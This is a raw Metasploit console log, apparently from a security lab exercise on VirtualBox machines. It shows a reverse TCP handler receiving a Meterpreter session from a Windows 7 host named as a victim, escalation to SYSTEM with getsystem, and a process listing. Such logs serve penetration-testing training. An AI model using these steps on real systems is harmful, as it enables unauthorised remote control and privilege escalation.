 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:1234
[*] Sending stage (200262 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.6:1234 → 10.0.2.5:49254 ) at 2022-03-05 12:06:42 -0700
meterpreter > sysinfo
Computer : ITSCVICTIM3-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
codestuff
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
184 896 GoogleCrashHandle x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Google\Upd
r64.exe ate\1.3.36.122\GoogleCrashHandler
64.exe
228 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
304 296 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
324 460 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
356 296 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
368 348 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
424 348 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
460 356 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
468 356 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
476 356 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
552 256 explorer.exe x64 1 ITSCvictim3-PC\ITSCvictim3 C:\Windows\Explorer.EXE
580 460 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
644 460 VBoxService.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\VBoxService.e
xe
700 460 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
756 460 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
872 460 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
900 460 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1036 552 VBoxTray.exe x64 1 ITSCvictim3-PC\ITSCvictim3 C:\Windows\System32\VBoxTray.exe
1048 460 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1132 460 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1140 872 dwm.exe x64 1 ITSCvictim3-PC\ITSCvictim3 C:\Windows\system32\Dwm.exe
1168 460 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe